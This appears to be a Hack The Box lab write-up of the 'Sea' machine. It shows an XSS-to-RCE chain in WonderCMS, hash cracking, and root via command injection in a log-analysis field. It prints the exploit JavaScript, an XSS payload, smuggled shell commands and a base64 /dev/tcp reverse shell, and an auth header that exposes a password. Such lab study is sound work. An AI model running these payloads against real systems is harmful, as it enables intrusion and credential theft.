
Hack The Box Walkthrough - Sea
In Sea, I exploited a known vulnerability in a CMS to get a shell. Then I found credentials for a user. And finally exploited another RCE vulnerability to become root.
- Room: Sea
- Difficulty: Easy
- URL: https://app.hackthebox.com/machines/Sea
- Author: FisMatHack
Enumeration
As always, I started the box by scanning for open ports.
$ rustscan -a target -- -A | tee rust.txt
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/home/ehogue/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.129.236.133:22
Open 10.129.236.133:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p ")
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-08 09:35 EST
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 09:35
Completed NSE at 09:35, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 09:35
Completed NSE at 09:35, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 09:35
...
Scanned at 2024-11-08 09:35:30 EST for 14s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e3:54:e0:72:20:3c:01:42:93:d1:66:9d:90:0c:ab:e8 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCZDkHH698ON6uxM3eFCVttoRXc1PMUSj8hDaiwlDlii0p8K8+6UOqhJno4Iti+VlIcHEc2THRsyhFdWAygICYaNoPsJ0nhkZsLkFyu/lmW7frIwINgdNXJOLnVSMWEdBWvVU7owy+9jpdm4AHAj6mu8vcPiuJ39YwBInzuCEhbNPncrgvXB1J4dEsQQAO4+KVH+QZ5ZCVm1pjXTjsFcStBtakBMykgReUX9GQJ9Y2D2XcqVyLPxrT98rYy+n5fV5OE7+J9aiUHccdZVngsGC1CXbbCT2jBRByxEMn+Hl+GI/r6Wi0IEbSY4mdesq8IHBmzw1T24A74SLrPYS9UDGSxEdB5rU6P3t91rOR3CvWQ1pdCZwkwC4S+kT35v32L8TH08Sw4Iiq806D6L2sUNORrhKBa5jQ7kGsjygTf0uahQ+g9GNTFkjLspjtTlZbJZCWsz2v0hG+fzDfKEpfC55/FhD5EDbwGKRfuL/YnZUPzywsheq1H7F0xTRTdr4w0At8=
| 256 f3:24:4b:08:aa:51:9d:56:15:3d:67:56:74:7c:20:38 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMMoxImb/cXq07mVspMdCWkVQUTq96f6rKz6j5qFBfFnBkdjc07QzVuwhYZ61PX1Dm/PsAKW0VJfw/mctYsMwjM=
| 256 30:b1:05:c6:41:50:ff:22:a3:7f:41:06:0e:67:fd:50 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHuXW9Vi0myIh6MhZ28W8FeJo0FRKNduQvcSzUAkWw7z
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: Sea - Home
|_http-server-header: Apache/2.4.41 (Ubuntu)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
Aggressive OS guesses: Linux 4.15 - 5.8 (96%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.5 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (95%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 5.0 (93%)
No exact OS matches for host (test conditions non-ideal).
TCP/IP fingerprint:
...
Uptime guess: 39.439 days (since Mon Sep 30 00:04:05 2024)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=262 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 109.48 ms 10.10.14.1
2 102.93 ms target (10.129.236.133)
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 09:35
Completed NSE at 09:35, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 09:35
Completed NSE at 09:35, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 09:35
Completed NSE at 09:35, 0.00s elapsed
Read data files from: /usr/share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.72 seconds
Raw packets sent: 60 (4.236KB) | Rcvd: 41 (3.084KB)
The machine had two open ports: 22 (SSH) and 80 (HTTP). The website on port 80 created a PHPSESSID cookie. This hinted that it was running PHP.
Website
I launched Caido and a browser to take a look at the website.

I looked around the site. There was a link to a contact form that used the domain ‘sea.htb’. I added it to my hosts file and ran a scan for subdomains.
$ wfuzz -c -w /usr/share/seclists/Discovery/DNS/combined_subdomains.txt -X POST -t30 --hw 262 -H "Host:FUZZ.sea.htb" "http://sea.htb"
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://sea.htb/
Total requests: 653910
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000003: 400 10 L 35 W 299 Ch "*"
000000007: 400 10 L 35 W 299 Ch "#www"
000000006: 400 10 L 35 W 299 Ch "#smtp"
000000005: 400 10 L 35 W 299 Ch "#pop3"
000000004: 400 10 L 35 W 299 Ch "#mail"
Total time: 0
Processed Requests: 653910
Filtered Requests: 653905
Requests/sec.: 0
It did not find anything. I also scanned for hidden pages with Feroxbuster.
$ feroxbuster -u http://sea.htb -o ferox.txt -x php -C 404 -t 25
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://sea.htb
🚀 Threads │ 25
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt
💢 Status Code Filters │ [404]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💾 Output File │ ferox.txt
💲 Extensions │ [php]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 84l 209w 3341c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 7l 20w 199c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 118l 226w 2731c http://sea.htb/contact.php
301 GET 7l 20w 228c http://sea.htb/data => http://sea.htb/data/
301 GET 7l 20w 231c http://sea.htb/plugins => http://sea.htb/plugins/
301 GET 7l 20w 230c http://sea.htb/themes => http://sea.htb/themes/
301 GET 7l 20w 232c http://sea.htb/messages => http://sea.htb/messages/
301 GET 7l 20w 234c http://sea.htb/data/files => http://sea.htb/data/files/
301 GET 7l 20w 235c http://sea.htb/themes/bike => http://sea.htb/themes/bike/
200 GET 21l 168w 1067c http://sea.htb/themes/bike/LICENSE
301 GET 7l 20w 239c http://sea.htb/themes/bike/img => http://sea.htb/themes/bike/img/
301 GET 7l 20w 239c http://sea.htb/themes/bike/css => http://sea.htb/themes/bike/css/
404 GET -l -w 3341c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
500 GET 9l 15w 227c http://sea.htb/themes/bike/theme.php
200 GET 1l 1w 6c http://sea.htb/themes/bike/version
200 GET 1l 9w 66c http://sea.htb/themes/bike/summary
[####################] - 36m 1076436/1076436 0s found:13 errors:4584
[####################] - 35m 119601/119601 58/s http://sea.htb/
[####################] - 35m 119601/119601 57/s http://sea.htb/data/
[####################] - 35m 119601/119601 57/s http://sea.htb/plugins/
[####################] - 35m 119601/119601 57/s http://sea.htb/themes/
[####################] - 35m 119601/119601 57/s http://sea.htb/messages/
[####################] - 35m 119601/119601 57/s http://sea.htb/data/files/
[####################] - 35m 119601/119601 57/s http://sea.htb/themes/bike/
[####################] - 35m 119601/119601 57/s http://sea.htb/themes/bike/img/
[####################] - 35m 119601/119601 57/s http://sea.htb/themes/bike/css/
The license page had an interesting copyright line.
Copyright (c) 2019 turboblack
I looked for this and came out with HamsterCMS. However, the site did not look to be created with that CMS. I kept looking at the site.
The site had a contact form with a field for a URL.

I tried XSS on all the fields, that did not work. But when I entered a URL in the Website field, I got a hit on my web server a few seconds later.
POST /contact.php HTTP/1.1
Host: sea.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 94
Origin: http://sea.htb
Connection: keep-alive
Referer: http://sea.htb/contact.php
Cookie: PHPSESSID=tc1lnfb901q8n3po3kvthhggsd
Upgrade-Insecure-Requests: 1
Priority: u=0, i
name=Test&email=test%40test.com&age=113&country=Ca&website=http%3A%2F%2F10.10.14.124%2Fwebsite
$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.173.32 - - [15/Nov/2024 14:27:03] code 404, message File not found
10.129.173.32 - - [15/Nov/2024 14:27:03] "GET /website HTTP/1.1" 404 -
I tried serving JS and PHP files to see if I could get code execution this way, but it did not work.
I kept looking for turboblack, and found WonderCMS. It’s another CMS from the same author, but I missed it when I first looked at their repositories on GitHub. This one also had a known RCE vulnerability that could be exploited through some XSS in the login page. You needed to have an administrator to visit a link with the payload. Which I could do through the contact form.
The exploit provided did not work as is. It tried to download the reverse shell code from GitHub. But the HTB machines do not have access to the internet. So I had to download it on my machine and modify the created JS code to read if from there.
The POC was using the XSS in the login page to load more JS code. That code would then use the administrator token to install the reverse shell code as a module to the CMS. And finally, it would execute the reverse shell code. The POC was generating the JS code and opening a web server on the machine. I had to modify the generated code to load the reverse shell for my machine instead of GitHub. I decided to take the generated code and simplify it. Then serve it myself with Python simple HTTP server.
var indexUrl = "http://sea.htb";
var token = document.querySelectorAll('[name="token"]')[0].value;
var urlRev = indexUrl+"/?installModule=http://10.10.14.124/main.zip&directoryName=violet&type=themes&token=" + token;
var xhrGetRevShell = new XMLHttpRequest();
xhrGetRevShell.withCredentials = true;
xhrGetRevShell.open("GET", urlRev);
xhrGetRevShell.send();
xhrGetRevShell.onload = function() {
if (xhrGetRevShell.status == 200) {
var ip = "10.10.14.124";
var port = "4444";
var xhrExecuteRevShell = new XMLHttpRequest();
xhrExecuteRevShell.withCredentials = true;
xhrExecuteRevShell.open("GET", indexUrl+"/themes/revshell-main/rev.php?lhost=" + ip + "&lport=" + port);
xhrExecuteRevShell.send();
}
}
With the code written, I started the web server. Then I posted the contact form, sending the admin to the login page with the XSS payload to load my JS.
POST /contact.php HTTP/1.1
Host: sea.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 238
Origin: http://sea.htb
Connection: keep-alive
Referer: http://sea.htb/contact.php
Cookie: PHPSESSID=oarl733bufkt3qu77v7s19do74
Upgrade-Insecure-Requests: 1
Priority: u=0, i
name=Eric&email=eric%40test.com&age=-2&country=Canada&website=http%3A%2F%2Fsea.htb%2Findex.php%3Fpage%3DloginURL%3F%22%3E%3C%2Fform%3E%3Cscript%2Bsrc%3D%22http%3A%2F%2F10.10.14.124%2Fexploit.js%22%3E%3C%2Fscript%3E%3Cform%2Baction%3D%22
I waited a little bit and got the hits on the server.
$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.173.32 - - [15/Nov/2024 15:03:37] "GET /exploit.js HTTP/1.1" 200 -
10.129.173.32 - - [15/Nov/2024 15:03:46] "GET /main.zip HTTP/1.1" 200 -
10.129.173.32 - - [15/Nov/2024 15:03:46] "GET /main.zip HTTP/1.1" 200 -
10.129.173.32 - - [15/Nov/2024 15:03:46] "GET /main.zip HTTP/1.1" 200 -
10.129.173.32 - - [15/Nov/2024 15:03:46] "GET /main.zip HTTP/1.1" 200 -
And I got the reverse shell.
$ nc -klvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.124] from (UNKNOWN) [10.129.173.32] 38074
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
20:03:54 up 1:06, 0 users, load average: 1.44, 1.64, 1.31
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
User amay
I was connected as the Apache user. I looked at the files in the webroot folder and quickly found one with credentials in it.
www-data@sea:/var/www/sea$ head data/database.js
{
"config": {
"siteTitle": "Sea",
"theme": "bike",
"defaultPage": "home",
"login": "loginURL",
"forceLogout": false,
"forceHttps": false,
"saveChangesPopup": false,
"password": "$2y$10$REDACTED",
The database configuration had a password hash in it. I saved it to a file on my machine and cracked it with hashcat.
$ hashcat -a0 hash.txt /usr/share/seclists/rockyou.txt -m3200
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, LLVM 17.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: cpu-sandybridge-AMD Ryzen 7 PRO 5850U with Radeon Graphics, 6848/13761 MB (2048 MB allocatable), 6MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 72
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/seclists/rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
Cracking performance lower than expected?
* Append -w 3 to the commandline.
This can cause your screen to lag.
* Append -S to the commandline.
This has a drastic speed impact but can be better for specific attacks.
Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
$2y$10$REDACTED:REDACTED
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......: $2y$10$iOrk210RQSAzNCx6Vyq2X.aJ/D.GuE4jRIikYiWrD3TM...DnXm4q
Time.Started.....: Fri Nov 8 16:14:44 2024 (41 secs)
Time.Estimated...: Fri Nov 8 16:15:25 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/seclists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 75 H/s (7.21ms) @ Accel:6 Loops:16 Thr:1 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 3060/14344384 (0.02%)
Rejected.........: 0/3060 (0.00%)
Restore.Point....: 3024/14344384 (0.02%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:1008-1024
Candidate.Engine.: Device Generator
Candidates.#1....: iamcool -> memories
Hardware.Mon.#1..: Util: 87%
Started: Fri Nov 8 16:13:51 2024
Stopped: Fri Nov 8 16:15:26 2024
There were two users on the box. I tried to SSH as them with the password I found. It worked with the first users. I could read the user flag.
$ ssh amay@target
The authenticity of host 'target (10.129.95.111)' can't be established.
ED25519 key fingerprint is SHA256:xC5wFVdcixOCmr5pOw8Tm4AajGSMT3j5Q4wL6/ZQg7A.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'target' (ED25519) to the list of known hosts.
amay@target's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-190-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Fri 08 Nov 2024 09:16:24 PM UTC
System load: 1.8 Processes: 252
Usage of /: 63.7% of 6.51GB Users logged in: 0
Memory usage: 10% IPv4 address for eth0: 10.129.95.111
Swap usage: 0%
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Aug 5 07:16:49 2024 from 10.10.14.40
amay@sea:~$ ls
user.txt
amay@sea:~$ cat user.txt
REDACTED
Root
Once connected, I looked for ways to move to the other user, or directly to root. I could not run anything with sudo. And I did not see any suspicious suid file or capabilities.
amay@sea:~$ sudo -l
[sudo] password for amay:
Sorry, user amay may not run sudo on sea.
amay@sea:~$ find / -perm /u=s 2>/dev/null
/snap/core20/2318/usr/bin/chfn
/snap/core20/2318/usr/bin/chsh
/snap/core20/2318/usr/bin/gpasswd
/snap/core20/2318/usr/bin/mount
/snap/core20/2318/usr/bin/newgrp
/snap/core20/2318/usr/bin/passwd
/snap/core20/2318/usr/bin/su
/snap/core20/2318/usr/bin/sudo
/snap/core20/2318/usr/bin/umount
/snap/core20/2318/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/2318/usr/lib/openssh/ssh-keysign
/snap/snapd/21759/usr/lib/snapd/snap-confine
/opt/google/chrome/chrome-sandbox
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/mount
/usr/bin/sudo
/usr/bin/umount
/usr/bin/su
/usr/bin/fusermount
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/at
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
amay@sea:~$ getcap -r / 2>/dev/null
/snap/core20/2318/usr/bin/ping = cap_net_raw+ep
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
When I looked for open ports, I saw that ports 42415 and 8080 were listening on localhost.
amay@sea:~$ ss -tunl
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 10 127.0.0.1:42415 0.0.0.0:*
tcp LISTEN 0 511 0.0.0.0:80 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:8080 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 128 [::]:22 [::]:*
I opened an SSH tunnel to port 8080.
ssh -L 8081:127.0.0.1:8080 amay@target
Then I loaded it in my browser. It asked for a username and password.

I used amay’s credentials and they worked. It gave me access to a page to monitor the system.

There were a few actions I could run with this site. I tried them for RCE by modifying the data that was sent in Caido. Eventually I found that I could abuse the ‘Analyse Log File’ command by adding a semicolon and a command after the log file name.
I tried creating a file in ‘/tmp’.
POST / HTTP/1.1
Host: localhost:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br, zstd
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://localhost:8081
Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
Connection: keep-alive
Referer: http://localhost:8081/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
log_file=%2Fvar%2Flog%2Fapache2%2Faccess.log;touch /tmp/pwn&analyze_log=
The file was created by root.
amay@sea:~$ ls -ltrh /tmp/pwn
-rw-r--r-- 1 root root 0 Nov 15 20:22 /tmp/pwn
I had code execution as root. I used that to get another reverse shell.
I created the reverse shell payload as base64.
$ echo 'bash -i >& /dev/tcp/10.10.14.124/4444 0>&1 ' | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTI0LzQ0NDQgMD4mMSAK
And sent it to the server.
POST / HTTP/1.1
Host: localhost:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br, zstd
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://localhost:8081
Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
Connection: keep-alive
Referer: http://localhost:8081/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
log_file=%2Fvar%2Flog%2Fapache2%2Faccess.log;echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTI0LzQ0NDQgMD4mMSAK|base64 -d|bash&analyze_log=
I got the hit on netcat, and I was root.
$ ssh root@target
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-190-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Fri 08 Nov 2024 09:27:17 PM UTC
System load: 1.49 Processes: 247
Usage of /: 63.8% of 6.51GB Users logged in: 1
Memory usage: 15% IPv4 address for eth0: 10.129.95.111
Swap usage: 0%
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Aug 14 15:25:51 2024
root@sea:~# cat root.txt
REDACTED